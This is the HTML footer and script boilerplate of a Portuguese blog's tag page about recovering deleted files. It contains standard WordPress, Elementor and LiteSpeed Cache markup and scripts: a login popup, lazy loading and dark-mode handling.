elementor-widget-foxiz-sidebar-menu" data-id="ea1708c" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-footer-2" class="sidebar-menu"><li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2510"><a href="https://blogeral.com/noticias-corporativas/"><span>Press Release</span></a></li><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a rel="privacy-policy" href="https://blogeral.com/politica-de-privacidade/"><span>Política de Privacidade</span></a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a55fa5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="8a55fa5" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-362cda7" data-id="362cda7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fc28d1 elementor-widget elementor-widget-text-editor" data-id="5fc28d1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Todos os direitos reservados a <a href="https://blogeral.com/">Blogeral</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72552d6" data-id="72552d6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1006626 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-foxiz-heading" data-id="1006626" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_1006626" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Siga-nos</span></h4></div></div></div></div><div class="elementor-element elementor-element-55fddb6 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="55fddb6" data-element_type="widget" data-widget_type="foxiz-social-list.default"><div class="elementor-widget-container"><div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div></div></div></div></div></section></div></div></div></section></div><div class="footer-inner footer-has-bg"></div></footer></div> <script type="litespeed/javascript">(function(){let currentMode=null;let darkModeID='RubyDarkMode';if(navigator.cookieEnabled){currentMode=localStorage.getItem(darkModeID)}
if(null===currentMode){currentMode=document.body.getAttribute('data-theme')}
if('dark'===currentMode){document.body.setAttribute('data-theme','dark');let darkIcons=document.getElementsByClassName('mode-icon-dark');if(darkIcons.length){for(let i=0;i<darkIcons.length;i++){darkIcons[i].classList.add('activated')}}}else{document.body.setAttribute('data-theme','default');let defaultIcons=document.getElementsByClassName('mode-icon-default');if(defaultIcons.length){for(let i=0;i<defaultIcons.length;i++){defaultIcons[i].classList.add('activated')}}}})()</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <aside id="bookmark-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder"><div class="bookmark-featured"></div><div class="bookmark-inner">
<span class="bookmark-title h5"></span>
<span class="bookmark-desc"></span></div></div></aside><aside id="follow-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder">
<span class="bookmark-desc"></span></div></aside><aside id="bookmark-remove-info" class="bookmark-info edge-padding"><div class="bookmark-remove-holder bookmark-holder"><p>Removido da lista de leitura</p>
<a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a></div></aside> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-form"><form name="popup-form" id="popup-form" action="https://blogeral.com/wp-pdz/" method="post"><p class="login-username">
<label for="user_login">Nome de usuário ou endereço de e-mail</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Senha</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Lembrar-me</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acessar" />
<input type="hidden" name="redirect_to" value="https://blogeral.com/tag/como-recuperar-arquivos-apagados" /></p></form></div><div class="user-form-footer is-meta">
<a href="https://blogeral.com/wp-pdz/?action=lostpassword">Perdeu sua senha?</a></div></div></div></div> <script id="foxiz-core-js-extra" type="litespeed/javascript">var foxizCoreParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"}</script> <script id="foxiz-global-js-extra" type="litespeed/javascript">var foxizParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","twitterName":"","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};var uid_tag_={"uuid":"uid_tag_","name":"grid_1","posts_per_page":"50","pagination":"number","entry_category":"bg-1","entry_meta":["avatar","author","update"],"review":"replace","review_meta":"1","sponsor_meta":"1","entry_format":"bottom","excerpt_length":"12","paged":"1","page_max":"1"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.0","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/blogeral.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blogeral.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blogeral.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6f423cf2d2"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"como recuperar arquivos apagados - Blogeral","excerpt":""}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blogeral.com/wp-content/litespeed/js/74d60546704001bcd1ebe959708efdfa.js?ver=701b8"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-10 21:56:41 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-10 21:56:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/1f608dcaceac096d88d6b7330064e765.css -->